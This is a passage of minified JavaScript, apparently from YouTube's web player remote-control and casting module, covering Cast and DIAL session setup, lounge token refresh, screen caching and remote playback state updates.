var E={postParams:{screen_ids:U},method:"POST",context:I,onSuccess:function(Z,H){Z=H&&H.screens||[];Z[0]&&Z[0].screenId==U?t(Z[0].loungeToken):W(Error("Missing lounge token in token response"))},
onError:function(){W(Error("Request screen lounge token failed"))}};
g.g4(P6(I.T,"/pairing/get_lounge_token_batch"),E)},Mcw=function(I){I.screens=I.J.Ii();
var U=I.X,t={},W;for(W in U)t[U[W]]=W;U=I.screens.length;for(W=0;W<U;++W){var E=I.screens[W];E.uuid=t[E.id]||""}I.info("Updated manual screens: "+V$L(I.screens))},T4f=function(I){Poe(I);
I.J=new lV(I.T);I.J.subscribe("screenChange",(0,g.A$)(I.Zls,I));Mcw(I);I.Y||(I.D=n8f(g.sC("yt-remote-automatic-screen-cache")||[]));Poe(I);I.info("Initializing automatic screens: "+V$L(I.D));I.B=new G_x(I.T,(0,g.A$)(I.Ii,I,!0));I.B.subscribe("screenChange",(0,g.A$)(function(){this.publish("onlineScreenChange")},I))},cE=function(I,U){var t=I.get(U.id);
t?(t.uuid=U.uuid,U=t):((t=wC(I.D,U.uuid))?(t.id=U.id,t.token=U.token,U=t):I.D.push(U),I.Y||I3x(I));Poe(I);I.X[U.uuid]=U.id;g.AS("yt-remote-device-id-map",I.X,31536E3);return U},I3x=function(I){I=g.i1(I.D,function(U){return U.idType!="shortLived"});
g.AS("yt-remote-automatic-screen-cache",g.F2(I,RzH))},Poe=function(I){I.X=g.sC("yt-remote-device-id-map")||{}},$r=function(I,U,t){g.OR.call(this);
this.rk=t;this.T=I;this.J=U;this.B=null},uV=function(I,U){I.B=U;
I.publish("sessionScreen",I.B)},USe=function(I,U){I.B&&(I.B.token=U,cE(I.T,I.B));
I.publish("sessionScreen",I.B)},hN=function(I,U){Ul(I.rk,U)},SU=function(I,U,t){$r.call(this,I,U,"CastSession");
var W=this;this.config_=t;this.D=null;this.wk=(0,g.A$)(this.VG,this);this.u0=(0,g.A$)(this.yDl,this);this.mu=g.vK(function(){tzQ(W,null)},12E4);
this.Y=this.X=this.K=this.W=0;this.l0=!1;this.on="unknown"},E2k=function(I,U){g.$p(I.Y);
I.Y=0;U==0?W0V(I):I.Y=g.vK(function(){W0V(I)},U)},W0V=function(I){Z4Y(I,"getLoungeToken");
g.$p(I.X);I.X=g.vK(function(){H4Q(I,null)},3E4)},Z4Y=function(I,U){I.info("sendYoutubeMessage_: "+U+" "+g.k7());
var t={};t.type=U;I.D?I.D.sendMessage("urn:x-cast:com.google.youtube.mdx",t,function(){},(0,g.A$)(function(){hN(this,"Failed to send message: "+U+".")},I)):hN(I,"Sending yt message without session: "+g.k7(t))},wdV=function(I,U){U?(I.info("onConnectedScreenId_: Received screenId: "+U),I.B&&I.B.id==U||I.Rm(U,function(t){uV(I,t)},function(){return I.Kp()},5)):I.Kp(Error("Waiting for session status timed out."))},dSQ=function(I,U,t){I.info("onConnectedScreenData_: Received screenData: "+JSON.stringify(U));
var W=new Eu(U);l3f(I,W,function(E){E?(I.l0=!0,cE(I.T,W),uV(I,W),I.on="unknown",E2k(I,t)):(g.Rp(Error("CastSession, RemoteScreen from screenData: "+JSON.stringify(U)+" is not online.")),I.Kp())},5)},tzQ=function(I,U){g.$p(I.mu);
I.mu=0;U?I.config_.enableCastLoungeToken&&U.loungeToken?U.deviceId?I.B&&I.B.uuid==U.deviceId||(U.loungeTokenRefreshIntervalMs?dSQ(I,{name:I.J.friendlyName,screenId:U.screenId,loungeToken:U.loungeToken,dialId:U.deviceId,screenIdType:"shortLived"},U.loungeTokenRefreshIntervalMs):(g.Rp(Error("No loungeTokenRefreshIntervalMs presents in mdxSessionStatusData: "+JSON.stringify(U)+".")),wdV(I,U.screenId))):(g.Rp(Error("No device id presents in mdxSessionStatusData: "+JSON.stringify(U)+".")),wdV(I,U.screenId)):
wdV(I,U.screenId):I.Kp(Error("Waiting for session status timed out."))},H4Q=function(I,U){g.$p(I.X);
I.X=0;var t=null;if(U)if(U.loungeToken){var W;((W=I.B)==null?void 0:W.token)==U.loungeToken&&(t="staleLoungeToken")}else t="missingLoungeToken";else t="noLoungeTokenResponse";t?(I.info("Did not receive a new lounge token in onLoungeToken_ with data: "+(JSON.stringify(U)+", error: "+t)),I.on=t,E2k(I,3E4)):(USe(I,U.loungeToken),I.l0=!1,I.on="unknown",E2k(I,U.loungeTokenRefreshIntervalMs))},l3f=function(I,U,t,W){g.$p(I.K);
I.K=0;VcV(I.T,U,function(E){E||W<0?t(E):I.K=g.vK(function(){l3f(I,U,t,W-1)},300)})},K0x=function(I){g.$p(I.W);
I.W=0;g.$p(I.K);I.K=0;g.$p(I.mu);I.mu=0;g.$p(I.X);I.X=0;g.$p(I.Y);I.Y=0},zW=function(I,U,t,W){$r.call(this,I,U,"DialSession");
this.config_=W;this.D=this.W=null;this.u0="";this.ZK=t;this.QQ=null;this.mu=function(){};
this.on=NaN;this.Rn=(0,g.A$)(this.Yp,this);this.X=function(){};
this.Y=this.K=0;this.wk=!1;this.l0="unknown"},Lq=function(I){var U;
return!!(I.config_.enableDialLoungeToken&&((U=I.D)==null?0:U.getDialAppInfo))},v2w=function(I){I.X=I.T.rR(I.u0,I.J.label,I.J.friendlyName,Lq(I),function(U,t){I.X=function(){};
I.wk=!0;uV(I,U);U.idType=="shortLived"&&t>0&&pq(I,t)},function(U){I.X=function(){};
I.Kp(U)})},cSf=function(I){var U={};
U.pairingCode=I.u0;U.theme=I.ZK;vJw()&&(U.env_useStageMdx=1);return g.fR(U)},$Sw=function(I){return new Promise(function(U){I.u0=M$t();
if(I.QQ){var t=new chrome.cast.DialLaunchResponse(!0,cSf(I));U(t);v2w(I)}else I.mu=function(){g.$p(I.on);I.mu=function(){};
I.on=NaN;var W=new chrome.cast.DialLaunchResponse(!0,cSf(I));U(W);v2w(I)},I.on=g.vK(function(){I.mu()},100)})},hwH=function(I,U,t){I.info("initOnConnectedScreenDataPromise_: Received screenData: "+JSON.stringify(U));
var W=new Eu(U);return(new Promise(function(E){uVx(I,W,function(Z){Z?(I.wk=!0,cE(I.T,W),uV(I,W),pq(I,t)):g.Rp(Error("DialSession, RemoteScreen from screenData: "+JSON.stringify(U)+" is not online."));E(Z)},5)})).then(function(E){return E?new chrome.cast.DialLaunchResponse(!1):$Sw(I)})},SCk=function(I,U){var t=I.W.receiver.label,W=I.J.friendlyName;
return(new Promise(function(E){OAL(I.T,t,U,W,function(Z){Z&&Z.token&&uV(I,Z);E(Z)},function(Z){hN(I,"Failed to get DIAL screen: "+Z);
E(null)})})).then(function(E){return E&&E.token?new chrome.cast.DialLaunchResponse(!1):$Sw(I)})},uVx=function(I,U,t,W){g.$p(I.K);
I.K=0;VcV(I.T,U,function(E){E||W<0?t(E):I.K=g.vK(function(){uVx(I,U,t,W-1)},300)})},pq=function(I,U){I.info("getDialAppInfoWithTimeout_ "+U);
Lq(I)&&(g.$p(I.Y),I.Y=0,U==0?zw0(I):I.Y=g.vK(function(){zw0(I)},U))},zw0=function(I){Lq(I)&&I.D.getDialAppInfo(function(U){I.info("getDialAppInfo dialLaunchData: "+JSON.stringify(U));
U=U.extraData||{};var t=null;if(U.loungeToken){var W;((W=I.B)==null?void 0:W.token)==U.loungeToken&&(t="staleLoungeToken")}else t="missingLoungeToken";t?(I.l0=t,pq(I,3E4)):(I.wk=!1,I.l0="unknown",USe(I,U.loungeToken),pq(I,U.loungeTokenRefreshIntervalMs))},function(U){I.info("getDialAppInfo error: "+U);
I.l0="noLoungeTokenResponse";pq(I,3E4)})},L0$=function(I){g.$p(I.K);
I.K=0;g.$p(I.Y);I.Y=0;I.X();I.X=function(){};
g.$p(I.on)},mF=function(I,U){$r.call(this,I,U,"ManualSession");
this.D=g.vK((0,g.A$)(this.Fc,this,null),150)},gP=function(I,U){g.OR.call(this);
this.config_=U;this.J=I;this.W=U.appId||"233637DE";this.T=U.theme||"cl";this.on=U.disableCastApi||!1;this.K=U.forceMirroring||!1;this.B=null;this.Y=!1;this.D=[];this.X=(0,g.A$)(this.JU4,this)},pdH=function(I,U){return U?g.xf(I.D,function(t){return Zv(U,t.label)},I):null},Cq=function(I){Ul("Controller",I)},AvL=function(I){window.chrome&&chrome.cast&&chrome.cast.logMessage&&chrome.cast.logMessage(I)},yT=function(I){return I.Y||!!I.D.length||!!I.B},Fw=function(I,U,t){U!=I.B&&(g.vl(I.B),(I.B=U)?(t?I.publish("yt-remote-cast2-receiver-resumed",
U.J):I.publish("yt-remote-cast2-receiver-selected",U.J),U.subscribe("sessionScreen",(0,g.A$)(I.y6,I,U)),U.subscribe("sessionFailed",function(){return mS8(I,U)}),U.B?I.publish("yt-remote-cast2-session-change",U.B):t&&I.B.Fc(null)):I.publish("yt-remote-cast2-session-change",null))},mS8=function(I,U){I.B==U&&I.publish("yt-remote-cast2-session-failed")},g2L=function(I){var U=I.J.y7(),t=I.B&&I.B.J;
I=g.F2(U,function(W){t&&Zv(W,t.label)&&(t=null);var E=W.uuid?W.uuid:W.id,Z=pdH(this,W);Z?(Z.label=E,Z.friendlyName=W.name):(Z=new chrome.cast.Receiver(E,W.name),Z.receiverType=chrome.cast.ReceiverType.CUSTOM);return Z},I);
t&&(t.receiverType!=chrome.cast.ReceiverType.CUSTOM&&(t=new chrome.cast.Receiver(t.label,t.friendlyName),t.receiverType=chrome.cast.ReceiverType.CUSTOM),I.push(t));return I},so6=function(I,U,t,W){W.disableCastApi?QT("Cannot initialize because disabled by Mdx config."):CNY()?ySe(U,W)&&(F00(!0),window.chrome&&chrome.cast&&chrome.cast.isAvailable?Qo0(I,t):(window.__onGCastApiAvailable=function(E,Z){E?Qo0(I,t):(fq("Failed to load cast API: "+Z),f3H(!1),F00(!1),g.ao("yt-remote-cast-available"),g.ao("yt-remote-cast-receiver"),
jo$(),t(!1))},W.loadCastApiSetupScript?g.RS(ASY):window.navigator.userAgent.indexOf("Android")>=0&&window.navigator.userAgent.indexOf("Chrome/")>=0&&window.navigator.presentation?cm6()>=60&&gJV():!window.chrome||!window.navigator.presentation||window.navigator.userAgent.indexOf("Edge")>=0?Sx8():cm6()>=89?ym8():(mM$(),$0(Cqe.map(zmx))))):QT("Cannot initialize because not running Chrome")},jo$=function(){QT("dispose");
var I=jU();I&&I.dispose();g.z6("yt.mdx.remote.cloudview.instance_",null);a3H(!1);g.BF(NpL);NpL.length=0},AN=function(){return!!g.sC("yt-remote-cast-installed")},JSx=function(){var I=g.sC("yt-remote-cast-receiver");
return I?I.friendlyName:null},o2L=function(){QT("clearCurrentReceiver");
g.ao("yt-remote-cast-receiver")},Xdf=function(){return AN()?jU()?jU().getCastSession():(fq("getCastSelector: Cast is not initialized."),null):(fq("getCastSelector: Cast API is not installed!"),null)},i4k=function(){AN()?jU()?sl()?(QT("Requesting cast selector."),jU().requestSession()):(QT("Wait for cast API to be ready to request the session."),NpL.push(g.b0("yt-remote-cast2-api-ready",i4k))):fq("requestCastSelector: Cast is not initialized."):fq("requestCastSelector: Cast API is not installed!")},
a1=function(I,U){sl()?jU().setConnectedScreenStatus(I,U):fq("setConnectedScreenStatus called before ready.")},CNY=function(){var I=g.VC().search(/ (CrMo|Chrome|CriOS)\//)>=0;
return g.Wx||I},YCH=function(I,U){jU().init(I,U)},ySe=function(I,U){var t=!1;
jU()||(I=new gP(I,U),I.subscribe("yt-remote-cast2-availability-change",function(W){g.AS("yt-remote-cast-available",W);c6("yt-remote-cast2-availability-change",W)}),I.subscribe("yt-remote-cast2-receiver-selected",function(W){QT("onReceiverSelected: "+W.friendlyName);
g.AS("yt-remote-cast-receiver",W);c6("yt-remote-cast2-receiver-selected",W)}),I.subscribe("yt-remote-cast2-receiver-resumed",function(W){QT("onReceiverResumed: "+W.friendlyName);
g.AS("yt-remote-cast-receiver",W);c6("yt-remote-cast2-receiver-resumed",W)}),I.subscribe("yt-remote-cast2-session-change",function(W){QT("onSessionChange: "+H6(W));
W||g.ao("yt-remote-cast-receiver");c6("yt-remote-cast2-session-change",W)}),g.z6("yt.mdx.remote.cloudview.instance_",I),t=!0);
QT("cloudview.createSingleton_: "+t);return t},jU=function(){return g.pQ("yt.mdx.remote.cloudview.instance_")},Qo0=function(I,U){f3H(!0);
F00(!1);YCH(I,function(t){t?(a3H(!0),g.Tq("yt-remote-cast2-api-ready")):(fq("Failed to initialize cast API."),f3H(!1),g.ao("yt-remote-cast-available"),g.ao("yt-remote-cast-receiver"),jo$());U(t)})},QT=function(I){Ul("cloudview",I)},fq=function(I){Ul("cloudview",I)},f3H=function(I){QT("setCastInstalled_ "+I);
g.AS("yt-remote-cast-installed",I)},sl=function(){return!!g.pQ("yt.mdx.remote.cloudview.apiReady_")},a3H=function(I){QT("setApiReady_ "+I);
g.z6("yt.mdx.remote.cloudview.apiReady_",I)},F00=function(I){g.z6("yt.mdx.remote.cloudview.initializing_",I)},ND=function(I){this.index=-1;
this.videoId=this.listId="";this.volume=this.playerState=-1;this.muted=!1;this.audioTrackId=null;this.X=this.K=0;this.trackData=null;this.hasNext=this.hasPrevious=!1;this.loadedTime=this.D=this.Y=this.J=0;this.B=NaN;this.T=!1;this.reset(I)},kFH=function(I){I.audioTrackId=null;
I.trackData=null;I.playerState=-1;I.hasPrevious=!1;I.hasNext=!1;I.K=0;I.X=g.J$();I.J=0;I.Y=0;I.D=0;I.loadedTime=0;I.B=NaN;I.T=!1},JN=function(I){return I.isPlaying()?(g.J$()-I.X)/1E3:0},o1=function(I,U){I.K=U;
I.X=g.J$()},Xw=function(I){switch(I.playerState){case 1:case 1081:return(g.J$()-I.X)/1E3+I.K;
case -1E3:return 0}return I.K},DS8=function(I){return I.T?I.Y+JN(I):I.Y},iV=function(I,U,t){var W=I.videoId;
I.videoId=U;I.index=t;U!=W&&kFH(I)},xSk=function(I){var U={};
U.index=I.index;U.listId=I.listId;U.videoId=I.videoId;U.playerState=I.playerState;U.volume=I.volume;U.muted=I.muted;U.audioTrackId=I.audioTrackId;U.trackData=g.jp(I.trackData);U.hasPrevious=I.hasPrevious;U.hasNext=I.hasNext;U.playerTime=I.K;U.playerTimeAt=I.X;U.seekableStart=I.J;U.seekableEnd=I.Y;U.duration=I.D;U.loadedTime=I.loadedTime;U.liveIngestionTime=I.B;return U},kr=function(I,U){g.OR.call(this);
var t=this;this.D=0;this.T=I;this.K=[];this.X=new ZAe;this.J=this.B=null;this.on=(0,g.A$)(this.TSJ,this);this.Y=(0,g.A$)(this.eM,this);this.W=(0,g.A$)(this.R0d,this);this.mu=(0,g.A$)(this.HLJ,this);var W=0;I?(W=I.getProxyState(),W!=3&&(I.subscribe("proxyStateChange",this.lO,this),rSe(this))):W=3;W!=0&&(U?this.lO(W):g.vK(function(){t.lO(W)},0));
(I=Xdf())&&Yr(this,I);this.subscribe("yt-remote-cast2-session-change",this.mu)},DD=function(I){return new ND(I.T.getPlayerContextData())},rSe=function(I){g.Kt("nowAutoplaying autoplayDismissed remotePlayerChange remoteQueueChange autoplayModeChange autoplayUpNext previousNextChange multiStateLoopEnabled loopModeChange".split(" "),function(U){this.K.push(this.T.subscribe(U,g.sH(this.e9l,U),this))},I)},GFw=function(I){g.Kt(I.K,function(U){this.T.unsubscribeByKey(U)},I);
I.K.length=0},xr=function(I){return I.getState()==1},rP=function(I,U){var t=I.X;
t.B.length+t.J.length<50&&I.X.enqueue(U)},qCx=function(I,U,t){var W=DD(I);
o1(W,t);W.playerState!=-1E3&&(W.playerState=U);GW(I,W)},qD=function(I,U,t){I.T.sendMessage(U,t)},GW=function(I,U){GFw(I);
I.T.setPlayerContextData(xSk(U));rSe(I)},Yr=function(I,U){I.J&&(I.J.removeUpdateListener(I.on),I.J.removeMediaListener(I.Y),I.eM(null));
I.J=U;I.J&&(tN("Setting cast session: "+I.J.sessionId),I.J.addUpdateListener(I.on),I.J.addMediaListener(I.Y),I.J.media.length&&I.eM(I.J.media[0]))},ewQ=function(I){var U=I.B.media,t=I.B.customData;
if(U&&t){var W=DD(I);U.contentId!=W.videoId&&tN("Cast changing video to: "+U.contentId);W.videoId=U.contentId;W.playerState=t.playerState;o1(W,I.B.getEstimatedTime());GW(I,W)}else tN("No cast media video. Ignoring state update.")},eU=function(I,U,t){return(0,g.A$)(function(W){this.Oi("Failed to "+U+" with cast v2 channel. Error code: "+W.code);
W.code!=chrome.cast.ErrorCode.TIMEOUT&&(this.Oi("Retrying "+U+" using MDx browser channel."),qD(this,U,t))},I)},TW=function(I,U,t,W){W=W===void 0?!1:W;
g.OR.call(this);var E=this;this.K=NaN;this.u0=!1;this.on=this.W=this.wk=this.l0=NaN;this.mu=[];this.X=this.Y=this.T=this.B=this.J=null;this.QQ=I;this.Rn=W;this.mu.push(g.p4(window,"beforeunload",function(){E.aJ(2)}));
this.D=[];this.B=new ND;this.ZK=U.id;this.rk=U.idType;this.J=jh0(this.QQ,t,this.Rf,this.rk=="shortLived",this.ZK);this.J.listen("channelOpened",function(){b4Q(E)});
this.J.listen("channelClosed",function(){bV("Channel closed");isNaN(E.K)?KL(!0):KL();E.dispose()});
this.J.listen("channelError",function(Z){KL();isNaN(E.aR())?(Z==1&&E.rk=="shortLived"&&E.publish("browserChannelAuthError",Z),bV("Channel error: "+Z+" without reconnection"),E.dispose()):(E.u0=!0,bV("Channel error: "+Z+" with reconnection in "+E.aR()+" ms"),BE(E,2))});
this.J.listen("channelMessage",function(Z){BpQ(E,Z)});
this.J.Ow(U.token);this.subscribe("remoteQueueChange",function(){var Z=E.B.videoId;g.NS()&&g.AS("yt-remote-session-video-id",Z)})},Tp6=function(I){return g.xf(I.D,function(U){return U.type=="LOUNGE_SCREEN"})},bV=function(I){Ul("conn",I)},BE=function(I,U){I.publish("proxyStateChange",U)},Rw8=function(I){I.K=g.vK(function(){bV("Connecting timeout");
I.aJ(1)},2E4)},O4w=function(I){g.$p(I.K);
I.K=NaN},n2H=function(I){g.$p(I.l0);
I.l0=NaN},Mz$=function(I){Vzw(I);
I.wk=g.vK(function(){R1(I,"getNowPlaying")},2E4)},Vzw=function(I){g.$p(I.wk);
I.wk=NaN},b4Q=function(I){bV("Channel opened");
I.u0&&(I.u0=!1,n2H(I),I.l0=g.vK(function(){bV("Timing out waiting for a screen.");I.aJ(1)},15E3))},IL8=function(I,U){var t=null;
if(U){var W=Tp6(I);W&&(t={clientName:W.clientName,deviceMake:W.brand,deviceModel:W.model,osVersion:W.osVersion})}g.z6("yt.mdx.remote.remoteClient_",t);U&&(O4w(I),n2H(I));t=I.J.Z7()&&isNaN(I.K);U==t?U&&(BE(I,1),R1(I,"getSubtitlesTrack")):U?(I.yM()&&I.B.reset(),BE(I,1),R1(I,"getNowPlaying"),PNk(I)):I.aJ(1)},UiH=function(I,U){var t=U.params.videoId;
delete U.params.videoId;t==I.B.videoId&&(g.Ct(U.params)?I.B.trackData=null:I.B.trackData=U.params,I.publish("remotePlayerChange"))},tMe=function(I,U,t){var W=U.params.videoId||U.params.video_id,E=parseInt(U.params.currentIndex,10);
I.B.listId=U.params.listId||I.B.listId;iV(I.B,W,E);I.publish("remoteQueueChange",t)},E96=function(I,U){U.params=U.params||{};
tMe(I,U,"NOW_PLAYING_MAY_CHANGE");WqY(I,U);I.publish("autoplayDismissed")},WqY=function(I,U){var t=parseInt(U.params.currentTime||U.params.current_time,10);
o1(I.B,isNaN(t)?0:t);t=parseInt(U.params.state,10);t=isNaN(t)?-1:t;t==-1&&I.B.playerState==-1E3&&(t=-1E3);I.B.playerState=t;t=Number(U.params.loadedTime);I.B.loadedTime=isNaN(t)?0:t;I.B.J1(Number(U.params.duration));t=I.B;var W=Number(U.params.liveIngestionTime);t.B=W;t.T=isNaN(W)?!1:!0;t=I.B;W=Number(U.params.seekableStartTime);U=Number(U.params.seekableEndTime);t.J=isNaN(W)?0:W;t.Y=isNaN(U)?0:U;I.B.playerState==1?Mz$(I):Vzw(I);I.publish("remotePlayerChange")},Zg0=function(I,U){if(I.B.playerState!=
-1E3){var t=1085;
switch(parseInt(U.params.adState,10)){case 1:t=1081;break;case 2:t=1084;break;case 0:t=1083}I.B.playerState=t;U=parseInt(U.params.currentTime,10);o1(I.B,isNaN(U)?0:U);I.publish("remotePlayerChange")}},Hgt=function(I,U){var t=U.params.muted=="true";
I.B.volume=parseInt(U.params.volume,10);I.B.muted=t;I.publish("remotePlayerChange")},wYt=function(I,U){I.Y=U.params.videoId;
I.publish("nowAutoplaying",parseInt(U.params.timeout,10))},lLe=function(I,U){I.Y=U.params.videoId||null;
I.publish("autoplayUpNext",I.Y)},dik=function(I,U){I.X=U.params.autoplayMode;
I.publish("autoplayModeChange",I.X);I.X=="DISABLED"&&I.publish("autoplayDismissed")},Kqx=function(I,U){var t=U.params.hasNext=="true";
I.B.hasPrevious=U.params.hasPrevious=="true";I.B.hasNext=t;I.publish("previousNextChange")},BpQ=function(I,U){U=U.message;
U.params?bV("Received: action="+U.action+", params="+g.k7(U.params)):bV("Received: action="+U.action+" {}");switch(U.action){case "loungeStatus":U=Pu(U.params.devices);I.D=g.F2(U,function(W){return new W6(W)});
U=!!g.xf(I.D,function(W){return W.type=="LOUNGE_SCREEN"});
IL8(I,U);U=I.Rk("mlm");I.publish("multiStateLoopEnabled",U);break;case "loungeScreenDisconnected":g.Rw(I.D,function(W){return W.type=="LOUNGE_SCREEN"});
IL8(I,!1);break;case "remoteConnected":var t=new W6(Pu(U.params.device));g.xf(I.D,function(W){return W.equals(t)})||A9w(I.D,t);
break;case "remoteDisconnected":t=new W6(Pu(U.params.device));g.Rw(I.D,function(W){return W.equals(t)});
break;case "gracefulDisconnect":break;case "playlistModified":tMe(I,U,"QUEUE_MODIFIED");break;case "nowPlaying":E96(I,U);break;case "onStateChange":WqY(I,U);break;case "onAdStateChange":Zg0(I,U);break;case "onVolumeChanged":Hgt(I,U);break;case "onSubtitlesTrackChanged":UiH(I,U);break;case "nowAutoplaying":wYt(I,U);break;case "autoplayDismissed":I.publish("autoplayDismissed");break;case "autoplayUpNext":lLe(I,U);break;case "onAutoplayModeChanged":dik(I,U);break;case "onHasPreviousNextChanged":Kqx(I,
U);break;case "requestAssistedSignIn":I.publish("assistedSignInRequested",U.params.authCode);break;case "onLoopModeChanged":I.publish("loopModeChange",U.params.loopMode);break;default:bV("Unrecognized action: "+U.action)}},PNk=function(I){g.$p(I.on);
I.on=g.vK(function(){I.aJ(1)},864E5)},R1=function(I,U,t){t?bV("Sending: action="+U+", params="+g.k7(t)):bV("Sending: action="+U);
I.J.sendMessage(U,t)},v9f=function(I){HE.call(this,"ScreenServiceProxy");
this.Bk=I;this.B=[];this.B.push(this.Bk.$_s("screenChange",(0,g.A$)(this.SC,this)));this.B.push(this.Bk.$_s("onlineScreenChange",(0,g.A$)(this.u6u,this)))},SJt=function(I,U){K9x();
if(!v6||!v6.get("yt-remote-disable-remote-module-for-dev")){U=g.bP("MDX_CONFIG")||U;UMH();Zoe();Ol||(Ol=new M6(U?U.loungeApiHost:void 0),vJw()&&(Ol.B="/api/loungedev"));nq||(nq=g.pQ("yt.mdx.remote.deferredProxies_")||[],g.z6("yt.mdx.remote.deferredProxies_",nq));cyt();var t=VT();if(!t){var W=new vE(Ol,U?U.disableAutomaticScreenCache||!1:!1);g.z6("yt.mdx.remote.screenService_",W);t=VT();var E={};U&&(E={appId:U.appId,disableDial:U.disableDial,theme:U.theme,loadCastApiSetupScript:U.loadCastApiSetupScript,
disableCastApi:U.disableCastApi,enableDialLoungeToken:U.enableDialLoungeToken,enableCastLoungeToken:U.enableCastLoungeToken,forceMirroring:U.forceMirroring});g.z6("yt.mdx.remote.enableConnectWithInitialState_",U?U.enableConnectWithInitialState||!1:!1);so6(I,W,function(Z){Z?MD()&&a1(MD(),"YouTube TV"):W.subscribe("onlineScreenChange",function(){c6("yt-remote-receiver-availability-change")})},E)}U&&!g.pQ("yt.mdx.remote.initialized_")&&(g.z6("yt.mdx.remote.initialized_",!0),PE("Initializing: "+g.k7(U)),
Il.push(g.b0("yt-remote-cast2-api-ready",function(){c6("yt-remote-api-ready")})),Il.push(g.b0("yt-remote-cast2-availability-change",function(){c6("yt-remote-receiver-availability-change")})),Il.push(g.b0("yt-remote-cast2-receiver-selected",function(){UF(null);
c6("yt-remote-auto-connect","cast-selector-receiver")})),Il.push(g.b0("yt-remote-cast2-receiver-resumed",function(){c6("yt-remote-receiver-resumed","cast-selector-receiver")})),Il.push(g.b0("yt-remote-cast2-session-change",$iY)),Il.push(g.b0("yt-remote-connection-change",function(Z){Z?a1(MD(),"YouTube TV"):tb()||(a1(null,null),o2L())})),Il.push(g.b0("yt-remote-cast2-session-failed",function(){c6("yt-remote-connection-failed")})),I=uiL(),U.isAuto&&(I.id+="#dial"),E=U.capabilities||[],E.length>0&&(I.capabilities=
E),I.name=U.device,I.app=U.app,(U=U.theme)&&(I.theme=U),PE(" -- with channel params: "+g.k7(I)),I?(g.AS("yt-remote-session-app",I.app),g.AS("yt-remote-session-name",I.name)):(g.ao("yt-remote-session-app"),g.ao("yt-remote-session-name")),g.z6("yt.mdx.remote.channelParams_",I),t.start(),MD()||hM8())}},zMf=function(){var I=VT().Bk.$_gos();
var U=WA();U&&EF()&&(IGH(I,U)||I.push(U));return PgY(I)},pYt=function(){var I=Lqw();
!I&&AN()&&JSx()&&(I={key:"cast-selector-receiver",name:JSx()});return I},Lqw=function(){var I=zMf(),U=WA();
U||(U=tb());return g.xf(I,function(t){return U&&Zv(U,t.key)?!0:!1})},WA=function(){var I=MD();
if(!I)return null;var U=VT().Ii();return wC(U,I)},$iY=function(I){PE("remote.onCastSessionChange_: "+H6(I));
if(I){var U=WA();if(U&&U.id==I.id){if(a1(U.id,"YouTube TV"),I.idType=="shortLived"&&(I=I.token))Zg&&(Zg.token=I),(U=EF())&&U.Ow(I)}else U&&HA(),w$(I,1)}else EF()&&HA()},HA=function(){sl()?jU().stopSession():fq("stopSession called before API ready.");
var I=EF();I&&(I.disconnect(1),miV(null))},g9$=function(){var I=EF();
return!!I&&I.getProxyState()!=3},PE=function(I){Ul("remote",I)},VT=function(){if(!CG6){var I=g.pQ("yt.mdx.remote.screenService_");
CG6=I?new v9f(I):null}return CG6},MD=function(){return g.pQ("yt.mdx.remote.currentScreenId_")},yyY=function(I){g.z6("yt.mdx.remote.currentScreenId_",I)},Fq0=function(){return g.pQ("yt.mdx.remote.connectData_")},UF=function(I){g.z6("yt.mdx.remote.connectData_",I)},EF=function(){return g.pQ("yt.mdx.remote.connection_")},miV=function(I){var U=EF();
UF(null);I||yyY("");g.z6("yt.mdx.remote.connection_",I);nq&&(g.Kt(nq,function(t){t(I)}),nq.length=0);
U&&!I?c6("yt-remote-connection-change",!1):!U&&I&&c6("yt-remote-connection-change",!0)},tb=function(){var I=g.NS();
if(!I)return null;var U=VT();if(!U)return null;U=U.Ii();return wC(U,I)},w$=function(I,U){MD();
WA()&&WA();if(li)Zg=I;else{yyY(I.id);var t=g.pQ("yt.mdx.remote.enableConnectWithInitialState_")||!1;I=new TW(Ol,I,uiL(),t);I.connect(U,Fq0());I.subscribe("beforeDisconnect",function(W){c6("yt-remote-before-disconnect",W)});
I.subscribe("beforeDispose",function(){EF()&&(EF(),miV(null))});
I.subscribe("browserChannelAuthError",function(){var W=WA();W&&W.idType=="shortLived"&&(sl()?jU().handleBrowserChannelAuthError():fq("refreshLoungeToken called before API ready."))});
miV(I)}},hM8=function(){var I=tb();
I?(PE("Resume connection to: "+H6(I)),w$(I,0)):(KL(),o2L(),PE("Skipping connecting because no session screen found."))},cyt=function(){var I=uiL();
if(g.Ct(I)){I=dC();var U=g.sC("yt-remote-session-name")||"",t=g.sC("yt-remote-session-app")||"";I={device:"REMOTE_CONTROL",id:I,name:U,app:t,mdxVersion:3};I.authuser=String(g.bP("SESSION_INDEX","0"));(U=g.bP("DELEGATED_SESSION_ID"))&&(I.pageId=String(U));g.z6("yt.mdx.remote.channelParams_",I)}},uiL=function(){return g.pQ("yt.mdx.remote.channelParams_")||{}},jbf=function(I,U,t){g.q.call(this);
var W=this;this.B=I;this.G=U;this.Or=t;this.events=new g.wv(this);this.X=!1;this.K=new g.zC(64);this.J=new g.e$(this.BT,500,this);this.D=new g.e$(this.o9,1E3,this);this.W=new u4(this.YWn,0,this);this.T={};this.on=new g.e$(this.w7,1E3,this);this.Y=new g.RW(this.seekTo,1E3,this);this.mu=this.events.L(this.G,"onVolumeChange",function(E){QbH(W,E)});
g.e(this,this.events);this.events.L(U,"onCaptionsTrackListChanged",this.B8d);this.events.L(U,"captionschanged",this.f50);this.events.L(U,"captionssettingschanged",this.ys);this.events.L(U,"videoplayerreset",this.HC);this.events.L(U,"mdxautoplaycancel",function(){W.Or.yA()});
U.V("enable_mdx_video_play_directly")&&this.events.L(U,"videodatachange",function(){fL0(W.B)||d$(W)||Kl(W,0)});
I=this.Or;I.Tg();I.subscribe("proxyStateChange",this.by,this);I.subscribe("remotePlayerChange",this.u9,this);I.subscribe("remoteQueueChange",this.HC,this);I.subscribe("previousNextChange",this.md,this);I.subscribe("nowAutoplaying",this.Ns,this);I.subscribe("autoplayDismissed",this.qs,this);g.e(this,this.J);g.e(this,this.D);g.e(this,this.W);g.e(this,this.on);g.e(this,this.Y);this.ys();this.HC();this.u9()},QbH=function(I,U){if(d$(I)){I.Or.unsubscribe("remotePlayerChange",I.u9,I);
var t=Math.round(U.volume);U=!!U.muted;var W=DD(I.Or);if(t!==W.volume||U!==W.muted)I.Or.setVolume(t,U),I.on.start();I.Or.subscribe("remotePlayerChange",I.u9,I)}},Ayt=function(I){I.HL(0);
I.J.stop();I.wS(new g.zC(64))},sbx=function(I,U){if(d$(I)&&!I.X){var t=null;
